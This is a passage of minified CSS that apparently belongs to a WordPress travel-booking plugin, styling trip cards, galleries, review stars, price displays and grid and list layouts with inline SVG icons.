.wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots{display:flex;justify-content:center;align-items:center;position:absolute;left:50%;bottom:0;transform:translateX(-50%);background:linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent);padding:18px 0 8px;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot{width:8px;height:8px;border-radius:50%;background-color:rgba(255,255,255,.5);margin:0 2px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot.active{background-color:#fff}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav{visibility:hidden;opacity:0;transition:all .3s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{background-color:rgba(0,0,0,0) !important;font-size:24px !important;width:80px;height:100%;color:#fff;box-shadow:none;padding:0 8px !important;border-radius:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::after,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{background-color:currentColor;left:auto;right:auto;transform:translateY(-50%)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{right:0;background:linear-gradient(to left, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev{left:0;background:linear-gradient(to right, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before{left:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig:hover .owl-nav:not(.disabled){visibility:visible;opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap{padding-top:24px;box-sizing:border-box;flex:1}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon{display:block;position:absolute;text-align:right;transform:unset;margin-top:8px;margin-left:8px;right:auto;left:0;top:0 !important;z-index:11}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{font-size:.66em;line-height:1;font-weight:600;font-style:normal;height:auto;width:auto;padding:5px 10px;border-radius:15px;background-color:#ffc34e;color:#8c6b2b;display:inline-flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{content:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2715%27 viewBox=%270 0 14 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0%29%27%3E%3Cpath d=%27M13.8081 4.62308C13.6427 4.48191 13.4093 4.45216 13.2137 4.54737L10.2211 6.00424L7.41314 2.76669C7.30929 2.64692 7.15855 2.57812 7.00001 2.57812C6.84147 2.57812 6.69075 2.64692 6.58687 2.76669L3.77888 6.00421L0.786276 4.54734C0.590686 4.45216 0.357334 4.48188 0.191904 4.62305C0.0264748 4.76423 -0.0395877 4.99004 0.0236584 5.19812L2.10178 12.0341C2.17181 12.2644 2.38424 12.4219 2.62501 12.4219H11.375C11.6157 12.4219 11.8282 12.2644 11.8982 12.0341L13.9763 5.19815C14.0396 4.99006 13.9735 4.76426 13.8081 4.62308ZM10.9696 11.3281H3.03032L1.43479 6.07955L3.67758 7.17141C3.90026 7.2798 4.16785 7.22506 4.33008 7.03803L7.00001 3.95967L9.66996 7.03803C9.83216 7.22509 10.0998 7.27977 10.3224 7.17141L12.5652 6.07955L10.9696 11.3281Z%27 fill=%27%238C6B2B%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0%27%3E%3Crect width=%2714%27 height=%2714%27 fill=%27white%27 transform=%27translate%280 0.5%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");width:14px;height:14px;display:inline-block;margin-right:6px;position:static;border:none}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::after{content:none}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{display:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-review,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars{display:flex;align-items:center;margin:0 0 24px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .rating-rev,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .rating-rev{margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-container,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-container{padding:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper{position:relative}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg{width:15px;height:15px;margin-right:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg:last-child,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg:last-child{margin-right:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper .jq-ry-rated-group,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper .jq-ry-rated-group{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count{font-size:14px;line-height:1.5;opacity:.4;color:#000;text-underline-offset:2px;text-decoration:underline;transition:text-underline-offset .3s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count:hover{text-underline-offset:1px;color:var(--primary-color);opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-discount{display:inline-block;font-size:.72em;font-weight:600;line-height:1;padding:5px 10px;border-radius:14px;background-color:#ea7810;color:#fff;margin-bottom:16px;vertical-align:top;white-space:nowrap}.category-trips-single .category-trips-single-inner-wrap .price-holder{display:inline-flex;flex-wrap:wrap;align-items:flex-end}.category-trips-single .category-trips-single-inner-wrap .price-holder .striked-price{text-decoration:line-through;font-size:.88em;opacity:.4}.category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-size:32px;line-height:1;font-weight:600}.category-trips-single .category-trips-single-inner-wrap .price-holder>span+span{margin-left:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap{margin-bottom:24px;flex-direction:column;align-items:flex-start;padding:0;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:24px;order:unset;padding:0;margin:0 0 12px;font-weight:600}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a{color:inherit;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap{padding:0;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{display:flex;flex-wrap:wrap}@media(min-width: 1200px){.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{flex-wrap:nowrap}}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap>*{margin-bottom:24px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:24px;border-left:1px solid rgba(0,20,39,.15);display:flex;flex-direction:column;justify-content:center}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{margin-top:0;display:flex;flex-direction:column;padding-right:24px;justify-content:center;max-width:60%;flex:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]{display:inline-flex;margin-right:0;font-size:16px;line-height:1.5}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:12px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] svg{width:1em;height:1em}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] svg path{opacity:1;fill:var(--primary-color);fill-opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] i{width:1em;height:1.5em;flex:0 0 1em;text-align:center;margin-right:8px;display:flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] span{font-weight:normal;color:rgba(0,0,0,.6)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a{color:inherit;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a:hover{text-decoration:none;color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-locations{display:flex;flex-wrap:wrap}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-locations a+a::before{content:",";margin-right:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:4px;padding-bottom:0;border-bottom:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc p{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .button{margin:32px 0 0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{padding:0;margin-top:32px;padding-top:22px;border-top:1px solid rgba(0,0,0,.1);gap:16px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{font-size:14px;line-height:inherit;color:rgba(0,0,0,.4);font-style:normal;margin:0;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap{display:flex;flex-direction:column;margin-bottom:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i{color:var(--primary-color);margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i svg{vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap.new-layout{display:flex;flex-direction:row;flex-wrap:wrap}@media(min-width: 768px){.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap.new-layout{flex:1}}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{font-size:.66em;margin:0;margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months .disabled{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info{border-top:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:14px;line-height:1;color:rgba(0,0,0,.4)}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{font-size:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap{padding:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount{margin-bottom:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{position:relative;padding-right:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{position:absolute;right:0;top:0;cursor:pointer;padding:8px 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding:0 24px 0 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{margin-top:0;margin-bottom:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wpte-trip-review-stars{margin-bottom:0;margin-top:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap{padding:0;margin-top:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates{width:100%;margin-top:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span{font-size:12px;line-height:1.33;display:block}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span:not(:last-child){margin:0 0 8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.trip-dates-title{margin:0 0 12px;color:#1c2011}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date{position:relative;padding-left:18px;color:#494d41}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date::before{content:"";width:14px;height:14px;position:absolute;left:0;top:50%;transform:translateY(-50%);background-color:var(--primary-color);-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0791 3.08753C12.307 3.31533 12.307 3.68468 12.0791 3.91248L5.66248 10.3292C5.43467 10.557 5.06533 10.557 4.83752 10.3292L1.92085 7.41248C1.69305 7.18468 1.69305 6.81533 1.92085 6.58753C2.14866 6.35972 2.51801 6.35972 2.74581 6.58753L5.25 9.09171L11.2542 3.08753C11.482 2.85972 11.8513 2.85972 12.0791 3.08753Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0791 3.08753C12.307 3.31533 12.307 3.68468 12.0791 3.91248L5.66248 10.3292C5.43467 10.557 5.06533 10.557 4.83752 10.3292L1.92085 7.41248C1.69305 7.18468 1.69305 6.81533 1.92085 6.58753C2.14866 6.35972 2.51801 6.35972 2.74581 6.58753L5.25 9.09171L11.2542 3.08753C11.482 2.85972 11.8513 2.85972 12.0791 3.08753Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{margin-bottom:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper{border-radius:4px 4px 0 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a img,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper img{border-radius:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{padding:16px}@media(min-width: 768px){.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-aval-time{flex-wrap:nowrap}}.category-grid{margin-left:-15px !important;margin-right:-15px !important}.category-grid .category-trips-single{padding:0 15px !important;margin-right:0 !important}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap{padding:16px 16px 0;border-top:1px solid #e8e9e7;margin:16px -16px 0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn{margin:0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery{width:calc(100% + 2px);margin-left:-1px;margin-right:-1px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:8px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time{margin:16px 0 0;padding:0;border:none}.category-grid.wte-col-1 .category-trips-single{flex:0 0 100% !important;max-width:100% !important}@media(min-width: 768px){.category-grid.wte-col-2 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 768px){.category-grid.wte-col-3 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 1025px){.category-grid.wte-col-3 .category-trips-single{flex:0 0 33.333% !important;max-width:33.333% !important}}@media(min-width: 768px){.category-grid.wte-col-4 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 1025px){.category-grid.wte-col-4 .category-trips-single{flex:0 0 25% !important;max-width:25% !important}}.category-list .category-trips-single-inner-wrap{padding:32px 24px 24px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.category-list .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-list .category-trips-single-inner-wrap .category-trip-fig{position:relative;align-self:flex-start}@media(min-width: 768px){.category-list .category-trips-single-inner-wrap .category-trip-fig{flex:0 0 40%;max-width:40%}}@media(min-width: 768px){.category-list .category-trips-single-inner-wrap .category-trip-content-wrap{flex:0 0 60%;max-width:60%;padding-left:24px;padding-top:0}}@media(min-width: 1200px){.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:48px;max-width:40%}}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{flex:1}@media(min-width: 1200px){.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{max-width:60%;padding-right:48px}}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{font-size:.722em;margin-right:15px}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:inline-flex;padding:14px 40px;font-size:16px;line-height:1.25}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn:hover{opacity:.8}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper{border-top-right-radius:0}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{padding:16px 16px 0}@media(min-width: 1200px){.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:24px;max-width:34%;width:100%}}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{flex:1}@media(min-width: 1200px){.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{max-width:66%;padding-right:16px;width:100%}}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time{margin:24px 0 0;padding:16px 24px}.advanced-search-wrapper .sidebar{padding:24px 16px;border:1px solid rgba(0,0,0,.03);background-color:#fff}.wp-travel-toolbar{padding:24px 0}.wp-travel-toolbar .wp-travel-engine-toolbar.wte-filterby-dropdown .wte-ordering>span{opacity:.5}.wp-travel-toolbar .wp-travel-engine-toolbar.wte-filterby-dropdown .wte-ordering select{padding:0;padding-right:15px;background-color:rgba(0,0,0,0);border:none;font-size:14px;font-weight:normal;color:#000;line-height:1.5}.wp-travel-toolbar .wte-filter-foundposts .searchFoundPosts{font-size:14px;text-transform:capitalize;color:rgba(0,0,0,.5)}.wp-travel-toolbar .wte-view-modes>span{display:none}.wpte-trip-review-stars{display:flex;flex-wrap:wrap;align-items:center}.wpte-trip-review-stars .stars-group-wrapper{position:relative;overflow:hidden;margin-right:8px;display:flex}.wpte-trip-review-stars .stars-group-wrapper svg{width:15px;height:15px;vertical-align:middle}.wpte-trip-review-stars .stars-group-wrapper svg:not(:last-child){margin-right:4px}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group{white-space:nowrap}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg path{fill:#ccc}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{white-space:nowrap;position:absolute;top:0;left:0;z-index:1;overflow:hidden}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg path{fill:#ebad34}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group,.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{display:flex;align-items:center;height:22px}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg,.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg{flex:none}.wpte-trip-review-stars .wpte-trip-review-count{font-size:.77em;line-height:1;opacity:.4;color:#000;text-decoration:underline}.wpte-trip-single{margin-bottom:30px;background-color:#fff;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04);display:flex;flex-direction:column}.wpte-trip-single .discount-text-wrap{position:absolute;top:13px;left:-4px;z-index:11}.wpte-trip-single .discount-text-wrap::before{content:"";width:4px;height:5px;background-color:#b88729;border-radius:5px 0 0 5px;position:absolute;left:0;bottom:100%}.wpte-trip-single .discount-text-wrap::after{content:"";width:4px;height:2px;background-color:#ebad34;position:absolute;left:0;bottom:100%;z-index:-1}.wpte-trip-single .discount-text-wrap .discount-percent{font-size:12px;line-height:1;font-weight:600;color:#8c6b2b;background-color:#ebad34;padding:6px 20px 6px 12px;border-radius:0 13px 13px 4px;display:inline-block;vertical-align:top}.wpte-trip-single .featured-text-wrap{position:absolute;top:15px;right:8px;z-index:111}.wpte-trip-single .featured-text-wrap .featured-icon{display:flex;align-items:center;justify-content:center;line-height:25px;text-align:center;width:22px;height:22px;border-radius:50%;background-color:#ebad34}.wpte-trip-single .featured-text-wrap .featured-icon svg{width:14px}.wpte-trip-single .featured-text-wrap .featured-icon svg path{fill:#fff}.wpte-trip-single .featured-text-wrap .featured-text{display:inline-block;font-size:12px;line-height:1;padding:4px 8px;color:#fff;background-color:#212121;border-radius:4px;position:absolute;top:50%;right:100%;left:auto;transform:translate(0px, -50%);opacity:0;visibility:hidden;transition:all .3s ease}.wpte-trip-single .featured-text-wrap .featured-text::before{content:"";width:6px;height:6px;border-radius:2px;background-color:#212121;transform:translateY(-50%) rotate(45deg);position:absolute;left:100%;top:50%;margin-left:-3px}.wpte-trip-single .featured-text-wrap:hover .featured-text{opacity:1;visibility:visible;transform:translate(-8px, -50%)}.wpte-trip-single.wpte-layout-2 .featured-text-wrap,.wpte-trip-single.wpte-layout-5 .featured-text-wrap,.wpte-trip-single.wpte-layout-4 .featured-text-wrap{top:8px}.wpte-trip-single .wpte-trip-image-wrap{position:relative}.wpte-trip-single .wpte-trip-image-wrap figure{position:relative;overflow:hidden;border-radius:4px 4px 0 0;padding-top:68%;margin:0;background-color:#efefef}.wpte-trip-single .wpte-trip-image-wrap figure a{position:absolute;top:0;left:0;width:100%;height:100%}.wpte-trip-single .wpte-trip-image-wrap figure.overlay a::before{content:"";width:100%;height:110px;background:linear-gradient(to bottom, transparent, #061626);position:absolute;bottom:0;left:0;right:0;z-index:1}.wpte-trip-single .wpte-trip-image-wrap figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;transition:all .3s ease}.wpte-trip-single .wpte-trip-image-wrap figure:hover img{transform:scale(1.5)}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay{position:absolute;bottom:0;left:0;right:0;padding:14px 21px;color:#fff;z-index:11}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta{color:#fff}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta svg path{fill:#fff}.wpte-trip-single .wpte-trip-meta{color:rgba(var(--font-color-rgb), 0.6);font-size:16px;display:inline-flex;line-height:1.5}.wpte-trip-single .wpte-trip-meta a{color:inherit;text-decoration:none}.wpte-trip-single .wpte-trip-meta a:hover{text-decoration:underline;color:var(--primary-color)}.wpte-trip-single .wpte-trip-meta svg{width:1em;height:1em}.wpte-trip-single .wpte-trip-meta i{width:1em;height:1.5em;display:inline-flex;text-align:center;margin-right:10px;justify-content:center;align-items:center;align-self:flex-start}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta{margin-bottom:10px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title{font-size:20px;line-height:1.5;font-weight:500;margin:0 0 12px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a{color:inherit;text-decoration:none;display:block}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a:hover{color:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-review-stars{margin:0 0 16px}.wpte-trip-single .wpte-trip-details-wrap{padding:24px;font-size:15px;line-height:1.8;flex:1;display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-content{flex:1;font-size:16px}.wpte-trip-single .wpte-trip-content p{margin:0}.wpte-trip-single .wpte-trip-budget-wrap{margin-top:24px;padding-top:24px;border-top:1px solid rgba(6,22,38,.1)}.wpte-trip-single .wpte-trip-meta-list{display:flex;flex-direction:column;flex:1}.wpte-trip-single .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-bottom:15px}.wpte-trip-single .wpte-trip-budget-wrap{display:flex;flex-wrap:wrap;gap:16px}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-meta-list .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap{color:var(--font-color);display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap.align-items-end{align-items:flex-end}.wpte-trip-single .wpte-trip-price-wrap{font-size:28px;line-height:1.25;font-weight:600}.wpte-trip-single .wpte-trip-price-wrap del{font-weight:normal;font-size:16px;opacity:.4}.wpte-trip-single .wpte-trip-price-wrap ins{text-decoration:none}.wpte-trip-single .justify-content-between{justify-content:space-between}.wpte-trip-single .align-items-center{align-items:center}.wpte-trip-single.style-3 .wpte-trip-header-wrap{margin-bottom:24px}.wpte-trip-single.style-3 .wpte-trip-meta-list{flex-wrap:wrap;flex-direction:row}.wpte-trip-single.style-3 .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-right:30px}.wpte-trip-single.style-3 .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single.style-3 .discount-text-wrap{top:-13px;left:16px}.wpte-trip-single.style-3 .discount-text-wrap::before,.wpte-trip-single.style-3 .discount-text-wrap::after{content:none}.wpte-trip-single.style-3 .discount-text-wrap .discount-percent{border-radius:13px;padding-left:10px;padding-right:10px;background-color:#ea7810;color:#fff}.wpte-trip-single.style-3 .featured-text-wrap{right:auto;left:16px;top:-13px;display:inline-flex;align-items:center;background-color:#ffc34e;border-radius:15px;padding:4px 10px}.wpte-trip-single.style-3 .featured-text-wrap svg path{fill:#8c6b2b}.wpte-trip-single.style-3 .featured-text-wrap .featured-icon{display:flex;margin-right:6px;background:none;padding:0;width:unset;height:16px}.wpte-trip-single.style-3 .featured-text-wrap 